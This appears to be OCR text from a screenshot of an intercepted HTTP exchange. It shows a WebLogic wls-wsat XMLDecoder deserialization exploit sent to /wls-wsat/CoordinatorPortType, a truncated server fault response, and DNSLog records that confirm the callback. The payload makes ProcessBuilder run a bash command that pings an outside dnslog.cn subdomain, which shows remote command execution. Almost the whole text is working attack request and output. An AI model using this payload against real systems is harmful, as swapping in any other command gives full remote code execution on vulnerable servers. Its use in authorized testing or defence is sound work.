 Request
Pretty Raw \n Actions
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: :7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: text/xml
10 Content-Length: 611
11
12 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
13 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
14 <java version="1.4.0" class="java.beans.XMLDecoder">
15 <void class="java.lang.ProcessBuilder">
16 <array class="java.lang.String" length="3">
17 <void index="0">
18 <string>
/bin/bash
</string>
19 </void>
20 <void index="1">
21 <string>
-c
</string>
22 </void>
23 <void index="2">
24 <string>
ping weblogic.16qkmh.dnslog.cn
</string>
25 </void>
26 </array>
27 <void method="start"/>
</void>
28 </java>
29 </work:WorkContext>
30 </soapenv:Header>
31 <soapenv:Body/>
32 </soapenv:Envelope>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Mon, 05 Apr 2021 14:27:57 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
g.ArrayIndexOutOfBou
.java" line="139" me
method="receiveReque
extServerTube.java"
WSEndpointImpl.java
" line="171" method=
ine="103" method="au
><ns2:frame class="j
ame class="weblogic
tedSubject.java" lin
tRequestImpl.java"
DNSLog Platform
不安全 dnslog.cn
Get SubDomain Refresh Record
16qkmh.dnslog.cn
DNS Query Record IP Address Created Time
weblogic.16qkmh.dnslog.cn 172.253.6.1 2021-04-05 22:27:57
weblogic.16qkmh.dnslog.cn 172.253.4.4 2021-04-05 22:27:57
weblogic.16qkmh.dnslog.cn 172.253.5.1 2021-04-05 22:27:57